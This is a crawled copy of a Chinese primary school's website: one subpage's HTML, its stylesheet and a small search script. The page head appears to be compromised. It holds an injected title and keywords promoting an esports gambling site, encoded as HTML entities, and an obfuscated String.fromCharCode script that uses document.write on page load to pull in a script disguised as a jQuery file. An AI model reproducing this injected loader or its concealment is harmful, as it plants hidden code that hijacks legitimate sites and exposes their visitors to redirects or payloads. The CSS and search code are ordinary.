

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xihbxx.com/?dt4/
body_size: 2863
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>&#x6C5F;&#x5357;&#x7535;&#x7ADE;&#x7F51;&#x7AD9;|(&#x4E2D;&#x56FD;)&#x7535;&#x7ADE;&#x4E2D;&#x5FC3;</title>
<meta name="keywords" content="&#27743;&#21335;&#30005;&#31454;&#32593;&#31449;&#44;&#27743;&#21335;&#30005;&#31454;&#23448;&#32593;&#39318;&#39029;&#20837;&#21475;&#44;&#27743;&#21335;&#97;&#112;&#112;&#23448;&#26041;&#20837;&#21475;&#32593;&#31449;"/>
<meta name="description" content="&#25506;&#32034;&#27743;&#21335;&#30005;&#31454;&#32593;&#31449;&#65292;&#24863;&#21463;&#40;&#20013;&#22269;&#41;&#30005;&#31454;&#20013;&#24515;&#30340;&#39749;&#21147;&#65281;&#21363;&#21051;&#30331;&#24405;&#65292;&#21442;&#19982;&#39030;&#23574;&#30005;&#31454;&#23545;&#20915;&#65292;&#30021;&#20139;&#26497;&#33268;&#28216;&#25103;&#20048;&#36259;&#12290;"/>



























<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,106,115,47,106,113,117,101,114,121,46,51,46,55,46,49,46,109,105,110,46,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>


<title></title>
<meta name="keywords" content="霍城县,新疆小学,西河坝小学,义务教育">
<meta name="description" content="霍城县惠远镇西河坝小学创立于2016年，坐落于新疆维吾尔自治区伊犁哈萨克自治州。学校旨在实施小学义务教育，推动基础教育的发展。其位于风景秀丽的霍城县，为学生提供优质的教育资源，助力他们在知识的海洋中茁壮成长。">
<LINK href="/skin/css/master.css" rel=stylesheet>
<script language="JavaScript" type="text/javascript" src="/skin/js/jquery-1.6.4.min.js"></script>
<script language="JavaScript" type="text/javascript" src="/skin/js/search.js"></script>
<!--[if IE 6.0]>
<script type="text/javascript" src="/skin/js/iepngfix_tilebg.js"></script>
<![endif]-->
</head>

<body>
<div class="topbg">
  <div class="top"> <a href="/" title=""><img src="/static/upload/image/20240130/1706599762408995.png" alt="" class="logo" /></a>
    <div class="topright">
      <p class="icons">报名电话</p>
      <p>0999-32997156</p>
    </div>
  </div>
</div>
<div class="navbg">
  <ul>
    <li><a href="/" title="网站首页">网站首页</a></li>
    
    <li><a href="/?about/" title="关于我们">关于我们</a>
    	<ol>
        	
        </ol>
    </li>
    
    <li><a href="/?news/" title="新闻动态">新闻动态</a>
    	<ol>
        	
        	<li><a href="/?gsxw/">公司新闻</a></li>
            
        	<li><a href="/?hyxw/">行业动态</a></li>
            
        </ol>
    </li>
    
    <li><a href="/?zhaosheng/" title="招生简章">招生简章</a>
    	<ol>
        	
        </ol>
    </li>
    
    <li><a href="/?team/" title="外教团队">外教团队</a>
    	<ol>
        	
        	<li><a href="/?dt1/">团队一类</a></li>
            
        	<li><a href="/?dt2/">团队二类</a></li>
            
        	<li><a href="/?dt3/">团队三类</a></li>
            
        	<li><a href="/?dt4/">团队四类</a></li>
            
        </ol>
    </li>
    
    <li><a href="/?baoming/" title="在线报名">在线报名</a>
    	<ol>
        	
        </ol>
    </li>
    
    <li><a href="/?contact/" title="联系我们">联系我们</a>
    	<ol>
        	
        </ol>
    </li>
    
  </ul>
</div>
<div class="bannerbg">
  <center>
  
    <img src="/static/upload/image/20220309/1646800277708582.jpg" alt="banner" class="banner" />
        
  </center>
</div>
<div class="marquee_box"> <span>最新公告：</span>
  <marquee>
  欢迎光临本公司网站！
  </marquee>
  <div class="search">
    <form  name="formsearch" action="/?search/"  method="get">
      <input type="text" class="text" name="keyword" id="q" placeholder="请输入搜索关键词"/>
      <input type="submit" value="" title="搜索" class="button" />
    </form>
  </div>
</div>
<script>
	$(function(){	
		$('.navbg li').hover(function(){
			$(this).each(function(){
                $(this).find('ol').slideToggle();
            })
		})
	})
</script>

<div class="subpage"> <div class="left"> 
  <div class="lefttitle">新闻动态</div>
  
  <ul class="leftnews">
    
    <li><a href="/?gsxw/30.html" title="本田预计2025年推无人驾驶汽车 比其他公司晚5年">本田预计2025年推无人驾驶汽...</a></li>
    
    <li><a href="/?gsxw/29.html" title="针对日本市场推出Link移动 VR 头盔:U11专属">针对日本市场推出Link移动 ...</a></li>
    
    <li><a href="/?gsxw/28.html" title="普及太快！我们该不该对机器人征税呢">普及太快！我们该不该对机器人征...</a></li>
    
    <li><a href="/?gsxw/27.html" title="解放人类的双手 机器人尝试自主学习抓取物体">解放人类的双手 机器人尝试自主...</a></li>
    
    <li><a href="/?gsxw/26.html" title="从肉体变机器，我们这代人或能见证人类进化加">从肉体变机器，我们这代人或能见...</a></li>
    
  </ul>
  
  <div class="lefttitle">联系我们</div>
  
  <div class="leftcontact">
    <p>地址：霍城县惠远镇城西二街北二巷018号</p>
    <p>电话：0999-32997156</p>
    <p>传真：0999-32997177</p>
    <p>手机：150992699772</p>
    <p>邮箱：xihbxx@xihbxx.com</p>
  </div>
</div>

  <div class="right">
    <div class="righttitle"> <span class="titlename">团队四类</span>
      <p><a href="/">首页</a> >> <a href="/?team/">外教团队</a> >> <a href="/?dt4/">团队四类</a></p>
      <span class="border"></span> </div>
    <div class="rightcon">
      <ul class="students_ul">
        
      </ul>
      <div class="pagebar"><span class='page-none' style='color:#999'>未查询到任何数据!</span></div>
    </div>
  </div>
  <div class="clear"></div>
</div>
<div class="footbg">
  <div class="links"> 友情链接: <a href="https://www.baidu.com/" rel="nofollow" target="_blank">百度</a>  <a href="https://www.so.com/" rel="nofollow" target="_blank">360</a> <a href="https://sogou.com/" rel="nofollow" target="_blank">搜狗</a> <a href="https://sina.com/" rel="nofollow" target="_blank">新浪</a><a href="[link:link]" title="[link:name]" target="_blank"></a> </div>
  <p class="foottel"> <span>地址：霍城县惠远镇城西二街北二巷018号</span> <span>电话：0999-32997156</span> <span>传真：0999-32997177</span> </p>
  <p class="footicp"> <span>Copyright 版权 2024 霍城县惠远镇西河坝小学 版权所有</span> <span><a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">备案号：新ICP备17082932号-2</a></span> <span><a href="/sitemap.xml" target="_blank">XML地图</a></span> <span>技术支持： 阿里巴巴网络<a href="https://www.xihbxx.com/" target="_blank"></a></span> </p>
</div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.xihbxx.com/skin/css/master.css
body_size: 4490
content:
@charset "utf-8";
/* Style Reset
----------------------------------------------------------------------*/
body, div, dl, dt, dd, ul, ol, li, pre, code, form, fieldset, legend, input, button, textarea, p, blockquote {
	margin: 0;
	padding: 0;
	font-size: 12px;
}
input, button, textarea, select, optgroup, option {
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
}
ul, li, dl, dt, dd, ol {
	display: block;
	list-style: none;
}
fieldset, img {
	border: 0;
}
.clear {
	clear: both;
}
a {
	text-decoration: none;
	outline: 0;
}
center {
	padding: 30px 0;
}
/* _behavior: url(js/iepngfix.htc); IE6下png透明 */
/* topbg */
.topbg {
	width: 100%;
	height: 123px;
	background: #fff5e5;
}
.top {
	width: 980px;
	height: 123px;
	margin: 0 auto;
	background: url(../images/topright.jpg) 624px 26px no-repeat;
}
.logo {
	float: left;
	display: inline;
}
.topright {
	float: right;
	height: 48px;
	margin: 45px 0 0 0;
	text-align: right;
	width: 150px;
}
.topright p {
	font: 18px/24px 微软雅黑;
	color: #966e34;
	width: 100%;
}
.topright p.icons {
	font: 14px/24px 微软雅黑;
	background: url(../images/toptel.jpg) 60px center no-repeat;
}
/* navbg */
.navbg {
	width: 100%;
	height: 65px;
	background: url(../images/navbg.jpg) repeat-x 0 0;
}
.navbg ul {
	width: 980px;
	margin: 0 auto;
	height: 65px;
}
.navbg li {
	width: 108px;
	height: 65px;
	text-align: center;
	font: 16px/65px 微软雅黑;
	color: #5a740a;
	float: left; position:relative
}
.navbg li ol{ display:none}
.navbg li ol li{ background:#fff; height:40px; line-height:40px;}
.navbg li ol li a:hover{ background:url(../images/navbg.jpg) repeat-x}
.navbg li a {
	display: block;
	width: 100%;
	height: 100%;
	color: #5a740a;
}
.navbg li a:hover {
	display: block;
	width: 100%;
	height: 100%;
	color: #fff;
	background: url(../images/hover.jpg) center center no-repeat;
}
.bannerbg {
	width: 100%;
}
.bannerbg center {
	padding: 0;
}
.banner {
	margin: 0 auto; width:100%
}
.banner img{ width:100%}
/* marquee_box */
.marquee_box {
	width: 980px;
	height: 70px;
	border-top: 4px solid #a9c878;
	margin: 12px auto 0;
	background: url(../images/shadow1.jpg) center bottom no-repeat;
}
.marquee_box span {
	float: left;
	font: 16px/51px 微软雅黑;
	color: #92bc4e;
	padding-left: 10px;
}
.marquee_box marquee {
	float: left;
	width: 590px;
	height: 51px;
	font: 12px/51px 宋体;
	color: #6b6b6b;
}
.search {
	width: 272px;
	height: 26px;
	float: right;
	margin: 12px 14px 0 0;
	display: inline;
}
.text {
	background: url(../images/text.jpg);
	width: 243px;
	height: 26px;
	border: 0;
	color: #7ca518;
	font: 12px/26px 宋体;
	text-indent: 14px;
	float: left;
	display: inline;
}
.button {
	background: url(../images/button.jpg) no-repeat 0 0;
	width: 26px;
	height: 26px;
	border: 0;
	float: left;
	margin-left: 3px;
	display: inline;
}
/* con1 */
.con1 {
	width: 980px;
	height: 370px;
	margin: 0 auto;
}
.con1title {
	width: 100%;
	height: 43px;
}
.con1title span {
	float: left;
	display: block;
	width: 113px;
	height: 33px;
	background: url(../images/icons1.jpg) 88px center no-repeat #77a11b;
	font: 18px/33px 微软雅黑;
	color: #fff;
	text-indent: 7px;
}
.more1 {
	float: right;
	width: 60px;
	height: 20px;
	background: url(../images/more1.jpg) 0 0 no-repeat;
	color: #fff;
	font: 12px/20px 宋体;
	text-align: center;
	margin-top: 13px;
}
.con1_con {
	width: 100%;
}
.con1_con li {
	width: 466px;
	height: 127px;
	background: #f4ffe2;
	margin: 0 3px 15px;
	float: left;
	padding: 9px;
	display: inline;
}
.con1_con li img {
	width: 123px;
	height: 125px;
	display: block;
	border: 1px solid #dbefba;
	float: left;
	margin-right: 10px;
}
.con1_title1 {
	float: left;
	width: 326px;
	height: 29px;
	display: block;
	background: #fff;
	font: 12px/29px 宋体;
	color: #78933d;
	margin-bottom: 4px;
}
.con1_con li span {
	float: left;
	width: 326px;
	display: block;
	height: 94px;
	color: #78933d;
	font: 12px/22px 宋体;
	background: #fff;
	position: relative;
}
.lookmore {
	position: absolute;
	background: url(../images/lookmore.jpg) no-repeat 0 0;
	width: 61px;
	height: 17px;
	right: 29px;
	bottom: 3px;
	color: #fff;
	font: 12px/17px 宋体;
	text-align: center;
}
/* con2 */
.con2title {
	width: 980px;
	height: 33px;
	margin: 0 auto;
}
.con2title span {
	float: left;
	display: block;
	width: 113px;
	height: 33px;
	background: url(../images/icons2.jpg) 88px center no-repeat #d7455a;
	font: 18px/33px 微软雅黑;
	color: #fff;
	text-indent: 7px;
}
.more2 {
	float: right;
	width: 60px;
	height: 20px;
	background: url(../images/more2.jpg) 0 0 no-repeat;
	color: #fff;
	font: 12px/20px 宋体;
	text-align: center;
	margin-top: 13px;
}
.con2bg {
	width: 100%;
	height: 236px;
	background: #ffecef;
	margin-bottom: 23px;
}
.con2_ul {
	width: 980px;
	height: 236px;
	margin: 0 auto;
}
.con2_ul li {
	width: 212px;
	height: 208px;
	float: left;
	display: inline;
	padding-top: 20px;
	margin: 0 18px 0 15px;
}
.con2_ul li img {
	width: 212px;
	height: 162px;
	display: block;
}
.con2_title {
	display: block;
	width: 212px;
	height: 36px;
	background: #fff;
	color: #78933d;
	text-align: center;
	font: 12px/36px 宋体;
}
.shadow {
	background: url(../images/con2shadow.jpg) 0 0 no-repeat;
	width: 212px;
	height: 9px;
	overflow: hidden;
}
/* con3 */
.con3 {
	width: 980px;
	height: 250px;
	margin: 0 auto;
}
.con3left {
	float: left;
	width: 434px;
	height: 250px;
}
.con3lefttitle {
	width: 100%;
	height: 43px;
}
.con3lefttitle span {
	float: left;
	display: block;
	width: 113px;
	height: 33px;
	background: url(../images/icons3.jpg) 88px center no-repeat #44b3c4;
	font: 18px/33px 微软雅黑;
	color: #fff;
	text-indent: 7px;
}
.more3 {
	float: right;
	width: 60px;
	height: 20px;
	background: url(../images/more3.jpg) 0 0 no-repeat;
	color: #fff;
	font: 12px/20px 宋体;
	text-align: center;
	margin-top: 13px;
}
.news_ul {
	width: 100%;
}
.news_ul li {
	height: 35px;
	width: 100%;
	border-bottom: 1px dashed #aec186;
	color: #78933d;
	font: 12px/35px 宋体;
}
.news_ul li a {
	float: left;
	color: #78933d;
}
.news_ul li span {
	float: right;
}
.con3right {
	float: right;
	width: 506px;
	height: 250px;
	padding-left: 38px;
}
.con3right_con {
	width: 100%;
	height: 174px;
	color: #78933d;
	font: 12px/30px 宋体;
}
/* footbg */
.footbg {
	width: 100%;
	height: 172px;
	padding-top: 21px;
	background: url(../images/footbg.jpg) repeat-x 0 0;
}
.links {
	width: 980px;
	height: 45px;
	margin: 0 auto;
	font: 12px/45px 宋体;
	color: #86560d;
}
.links a {
	color: #86560d;
	margin: 0 5px;
}
.foottel {
	width: 100%;
	margin-top: 32px;
	text-align: center;
	color: #86560d;
	font: 12px/28px 宋体;
}
.foottel span, .footicp span, .footicp a {
	margin: 0 3px;
	color: #86560d;
}
.footicp {
	width: 100%;
	text-align: center;
	color: #86560d;
	font: 12px/28px 宋体;
}
/* subpage */
.subpage {
	width: 980px;
	margin: 0 auto;
}
.left {
	width: 236px;
	float: left;
}
.lefttitle {
	background: url(../images/lefttitle.jpg) no-repeat 0 0;
	width: 236px;
	height: 39px;
	padding-top: 8px;
	text-indent: 16px;
	font: 16px/39px 微软雅黑;
	color: #fff;
	text-shadow: 0 1px 1px #4d7e0a;
}
.leftclass, .leftnews, .leftcontact {
	width: 229px;
	border-right: 1px solid #d6eca2;
	border-left: 1px solid #d6eca2;
	border-bottom: 1px solid #d6eca2;
	background: #f1ffce;
	margin: 0 0 10px 5px;
	padding: 12px 0;
}
.leftclass li {
	width: 207px;
	margin: 0 auto;
	font: 14px/41px 宋体;
	color: #78933d;
	border-bottom: 1px solid #bfda7c;
}
.leftclass li a {
	color: #78933d;
	display: block;
	width: 100%;
	height: 40px;
	background: url(../images/lefticons1.jpg) left center no-repeat;
	text-indent: 22px;
}
.leftclass li ul li a {
	color: #78933d;
	display: block;
	width: 100%;
	height: 30px;
	background: url(../images/lefticons2.jpg) 18px center no-repeat;
	text-indent: 38px;
}
.leftclass li li {
	border: 0;
	font: 12px/30px 宋体;
}
.leftnews li {
	width: 204px;
	height: 30px;
	font: 12px/30px 宋体;
	color: #78933d;
	margin: 0 auto;
}
.leftnews li a {
	color: #78933d;
}
.leftcontact p {
	width: 204px;
	font: 12px/30px 宋体;
	color: #78933d;
	margin: 0 auto;
}
/* right */
.right {
	width: 724px;
	background: #f1ffce;
	border: 1px solid #d5eb9f;
	float: left;
	margin-left: 16px;
	display: inline;
	margin-bottom: 15px;
}
.righttitle {
	width: 713px;
	height: 43px;
	margin: 0 auto;
	font: 12px/43px 宋体;
	color: #5c7e10;
	background: url(../images/righticons.jpg) 13px center no-repeat;
	position: relative;
}
.titlename {
	display: block;
	text-indent: 35px;
	font: 16px/43px 微软雅黑;
	color: #5c7e10;
	float: left;
}
.righttitle p {
	float: right;
	color: #5c7e10;
	font: 12px/43px 宋体;
}
.righttitle p span, .righttitle a {
	font: 12px/43px 宋体;
	margin: 0 5px;
	color: #5c7e10;
}
.border {
	display: block;
	width: 100%;
	height: 0;
	border-top: 1px solid #d5eb9f;
	border-bottom: 1px solid #f7ffe0;
	position: absolute;
	bottom: 0;
}
.rightcon {
	width: 100%;
	padding: 18px 0;
}
.rightcon p {
	font: 14px/180% 宋体;
	width: 98.45%;
	margin: 0 auto;
	color: #78933d;
}
/* product */
.product_ul {
	width: 100%;
}
.product_ul li {
	width: 212px;
	height: 208px;
	float: left;
	display: inline;
	padding: 10px 0;
	margin: 0 13px;
}
.product_ul li img {
	width: 212px;
	height: 162px;
	display: block;
}
.con2_title {
	display: block;
	width: 212px;
	height: 36px;
	background: #fff;
	color: #78933d;
	text-align: center;
	font: 12px/36px 宋体;
}
.shadow2 {
	background: url(../images/shadow2.jpg) 0 0 no-repeat;
	width: 212px;
	height: 9px;
	overflow: hidden;
}
/* pages */
.pages {
	width: 100%;
	height: 28px;
	margin: 14px 0;
	clear: both;
}
.pages ul {
	float: right;
	margin: 0 15px 0 0;
	display: inline;
}
.pages ul li {
	float: left;
	display: inline;
	margin: 0 7px 0 0;
	font: 500 14px/28px 宋体;
	color: #666;
	width: 26px;
	height: 26px;
	border: 1px solid #c6c6c6;
	background: #fff;
	text-align: center;
}
.pages ul li a {
	color: #666;
	display: block;
	width: 26px;
	height: 26px;
}
.pages ul li.prev {
	width: 64px;
	height: 26px;
	background: url(../images/prev_page.jpg) 6px center no-repeat #fff;
	text-indent: 13px;
	border: 1px solid #c6c6c6;
	text-align: left;
}
.pages ul li.prev a, .pages ul li.next a {
	display: block;
	width: 64px;
	height: 26px;
}
.pages ul li.ok a {
	display: block;
	width: 55px;
	height: 28px;
}
.pages ul li.next {
	width: 64px;
	height: 26px;
	background: url(../images/next_page.jpg) 54px center no-repeat #fff;
	text-indent: 6px;
	border: 1px solid #c6c6c6;
	text-align: left;
}
.pages ul li:hover {
	border: 1px solid #7f9743;
}
.pages ul li.clickli {
	border: 1px solid #adbf7d;
	background: #dcf2a4;
}
.pages ul li.dot {
	border: 0;
	background: none;
	color: #666;
}
.pages ul li.allpage {
	width: 136px;
	border: 0;
	background: none;
}
.allpage input {
	width: 26px;
	height: 26px;
	border: 1px solid #cac8c7;
	text-align: center;
	background: #fff;
	margin: 0 5px;
	color: #666;
	font: 14px/26px 宋体;
}
.pages ul li.ok {
	background: url(../images/okbg.jpg) no-repeat 0 0;
	width: 55px;
	height: 28px;
	border: 0;
	float: left;
}
.pages ul li.ok a {
	color: #ffddc8;
}
/* sub_news_ul */
.sub_news_ul {
	width: 700px;
	margin: 0 auto;
}
.sub_news_ul li {
	width: 100%;
	height: 40px;
	font: 14px/40px 宋体;
	color: #78933d;
	background: url(../images/lefticons1.jpg) left center no-repeat;
	text-indent: 21px;
}
.sub_news_ul li a {
	color: #78933d;
	float: left;
}
.sub_news_ul li span {
	float: right;
}
.sub_news_ul li.news_border {
	border-bottom: 1px dashed #aec186;
}
/* students_ul */
.students_ul {
	width: 100%;
}
.students_ul li {
	width: 169px;
	height: 206px;
	float: left;
	display: inline;
	padding: 0 0 10px;
	margin: 0 6px;
}
.students_ul li img {
	width: 167px;
	height: 169px;
	display: block;
	border: 1px solid #dbefba;
}
.stu_title {
	display: block;
	width: 169px;
	height: 36px;
	color: #78933d;
	text-align: center;
	font: 12px/36px 宋体;
}
/* teacher_ul */
.teacher_ul {
	width: 100%;
}
.teacher_ul li {
	width: 702px;
	height: 127px;
	margin: 0 11px 15px;
	float: left;
	display: inline;
}
.teacher_ul li img {
	width: 123px;
	height: 125px;
	display: block;
	border: 1px solid #dbefba;
	float: left;
	margin-right: 8px;
}
.con1_title2 {
	float: left;
	width: 563px;
	height: 29px;
	display: block;
	background: #fff;
	font: 12px/29px 宋体;
	color: #78933d;
	margin-bottom: 4px;
}
.teacher_ul li span {
	float: left;
	width: 563px;
	display: block;
	height: 94px;
	color: #78933d;
	font: 12px/22px 宋体;
	background: #fff;
	position: relative;
}
.lookmore {
	position: absolute;
	background: url(../images/lookmore.jpg) no-repeat 0 0;
	width: 61px;
	height: 17px;
	right: 29px;
	bottom: 3px;
	color: #fff;
	font: 12px/17px 宋体;
	text-align: center;
}
.teacher_ul2 {
	width: 100%;
}
.teacher_ul2 li {
	width: 702px;
	height: 164px;
	margin: 0 11px 15px;
	float: left;
	display: inline;
}
.teacher_ul2 li img {
	width: 202px;
	height: 162px;
	display: block;
	border: 1px solid #dbefba;
	float: left;
	margin-right: 8px;
}
.con1_title {
	float: left;
	width: 490px;
	height: 29px;
	display: block;
	background: #fff;
	font: 12px/29px 宋体;
	color: #78933d;
	margin-bottom: 4px;
}
.teacher_ul2 li span {
	float: left;
	width: 490px;
	display: block;
	height: 131px;
	color: #78933d;
	font: 12px/22px 宋体;
	background: #fff;
	position: relative;
}
/* book*/
.bookmain {
	width: 650px;
	margin: 0 auto;
	height: auto;
}
.bookline {
	width: 650px;
	height: 34px;
	background-image: url(../images/about_box_line.jpg);
	background-repeat: repeat-x;
	background-position: 0 0;
	float: left;
	margin-top: 10px;
}
.book {
	width: 650px;
	margin: 0 auto;
}
.booktop {
	width: 650px;
	height: 30px;
	float: left;
	background: url(../images/bookico.png) no-repeat 10px 7px;
	margin-top: 20px;
}
.booktop_name {
	width: 470px;
	height: 30px;
	float: left;
	color: rgb(30,54,1);
	padding-left: 30px;
	line-height: 30px;
	font-weight: bold;
}
.booktop_time {
	width: 150px;
	height: 30px;
	float: left;
	color: rgb(30,54,1);
	text-align: right;
	line-height: 30px;
}
.bookcontent {
	width: 628px;
	min-height: 40px;
	height: auto!important;
	height: 40px;
	float: left;
	border: 1px solid #A9C878;
	padding: 10px;
	color: rgb(30,54,1);
}
.bookadmin {
	width: 650px;
	height: auto;
	float: left;
}
.bookadmin_top {
	width: 650px;
	height: 7px;
	float: left;
}
.bookadmin_mid {
	width: 628px;
	min-height: 30px;
	height: auto!important;
	height: 30px;
	border-left: 1px solid #7a9836;
	border-right: 1px solid #7a9836;
	border-bottom: 1px solid #7a9836;
	float: left;
	padding: 10px;
	color: rgb(30,54,1);
}
.messagecol {
	color: rgb(30,54,1);
}
.admincol {
	color: rgb(30,54,1);
	font-weight: bold;
}
.admintimecol {
	color: rgb(30,54,1);
	float: right;
*margin-top:-17px;
}
.message {
	width: 600px;
	height: auto;
	float: left;
	padding-left: 50px;
	color: rgb(30,54,1);
}
.message li {
	width: 500px;
	height: 40px;
	float: left;
	margin: 0px;
	padding: 0px;
}
.message li input {
	height: 15px;
	line-height: 15px;
	width: 150px;
}
.message li p.message_title {
	width: 100px;
	height: 25px;
	float: left;
	text-align: right;
	font-size: 12px;
}
.message li p.message_content {
	width: 400px;
	float: left;
}
.message li.contentb {
	width: 500px;
	height: 150px;
	float: left;
}
.message li.contentb textarea {
	width: 370px;
	height: 120px;
}
.message li.yzm {
	width: 500px;
	height: 60px;
	float: left;
}
.message li p.message_yzminput {
	width: 100px;
	float: left;
}
.message li p.message_yzminput input {
	width: 70px;
}
.message li p.message_yzmico {
	width: 100px;
	height: 40px;
	float: left;
}
.message li p.message_sub {
	width: 200px;
	height: 40px;
	float: left;
	text-align: right;
}
.tab2 {
	background: #fff;
	width: 100%;
	margin-top: 5px;
	border: 1px solid #e1e0e1;
}
.blank {
	width: 100%;
	height: 20px;
	margin-bottom: 5px;
}
.c_red {
	color: red;
}
/* subimg */
.view p {
	font: 500 14px/30px 宋体;
	color: #78933d;
	width: 94%;
	margin: 0 3%;
}
.view p.bigtit {
	font-size: 18px;
	color: #78933d;
	font-family: 黑体;
	width: 100%;
	text-align: center;
}
.view p.datetime {
	color: #999;
	font-size: 12px;
	width: 100%;
	text-align: center;
}
.share2 {
	margin: 0px auto;
	color: rgb(180,218,119);
}
.border3 {
	width: 94%;
	height: 0px;
	border-bottom: 1px dashed #b2c092;
	float: left;
	margin: 5px 3% 0 3%;
}
.bigimg {
	margin: 10px auto;
	max-width: 500px;
	_width: 500px;
}
/*------------*/
.viewpage {
	width: 630px;
	float: left;
	margin-left: 20px;
	color: #003300;
	font-size: 12px;
	margin-top: 15px;
}
.p_view_back {
	text-align: center;
	line-height: 24px;
	color: #bb8c59;
}
.p_view_back a {
	color: #78933d;
	display: block;
	width: 61px;
	height: 25px;
	margin: 0 auto;
}
.rightcon p.p_view_top {
	width: 95%;
	overflow: hidden;
	line-height: 20px;
	margin: 0 auto 10px auto;
	color: #666;
	font-size: 12px;
}
.p_view_top a {
	color: #666;
	font-size: 12px;
}
.searchp {
	width: 100%;
	height: 36px;
	background: skyblue;
	text-align: center;
	line-height: 36px;
	margin: 10px auto;
}
.searchp a {
	color: #666;
}
/* search */
.rightcon p.searchmore {
	width: 96%;
	height: 38px;
	background: #78933d;
	line-height: 38px;
	text-align: center;
	margin: 8px 2% 10px 2%;
}
.searchmore a {
	color: #fff;
}
.searchul li {
	width: 96%;
	line-height: 40px;
	border-bottom: 1px dashed #999;
	margin: 0 2%;
}
.searchul p {
	font-size: 12px;
	color: #78933d;
	width: 98%;
	margin-left: 1%;
}
.searchul li div {
	width: 100%;
	text-indent: 13px;
	line-height: 36px;
	font-size: 14px;
}
.searchul li div a {
	color: #78933d;
	line-height: 40px;
}
.searchul li div span {
	float: right;
	margin-right: 8px;
	color: #78933d;
*margin-top:-40px;
}
/*pages*/
.pagebar{clear:both;margin:20px 0;text-align:center;}
.pagebar a:hover{color:#a9c878;}
.pagebar span a{color:#333;}
.page-status{border-radius:2px 0 0 2px;}
.page-last{border-radius:0 2px 2px 0;}
.page-index,.page-last,.page-next,.page-num,.page-pre,.page-status{display:inline-block;margin:0 -1px 5px 0;padding:0 15px;height:28px;border:1px solid #e2e2e2;color:#333;vertical-align:middle;font-size:12px;line-height:28px;}
.page-status{display:none;}
.page-num-current{background-color:#a9c878;color:#fff !important;}
a.page-num-current:hover{color:#fff;}

#maximg img{ max-width:100%; height:auto !important}

--- FILE ---
content_type: application/javascript
request_url: https://www.xihbxx.com/skin/js/search.js
body_size: 722
content:
//---------- 搜索表单验证
jQuery( function() {
	var searchTxt = jQuery("#search input:text[name='SeaStr']").val();
	jQuery("#search").submit( function() {
		var s_searchTxt = jQuery(this).find("input:text[name='SeaStr']").val();
		if ( s_searchTxt == "" || s_searchTxt == searchTxt || s_searchTxt == "请输入搜索关键词" ) {
			jQuery(this).find("input:text[name='SeaStr']").val("请输入搜索关键词");
			return false;
		}
	} ).find("input:text[name='SeaStr']").focus( function() {
		var s_searchTxt = jQuery(this).val();
		if ( s_searchTxt == searchTxt || s_searchTxt == "请输入搜索关键词" ) {
			jQuery(this).val("");
		}
	} ).blur( function() {
		var s_searchTxt = jQuery(this).val();
		if ( s_searchTxt == "" || s_searchTxt == "请输入搜索关键词" ) {
			jQuery(this).val(searchTxt);
		}
	} );
} );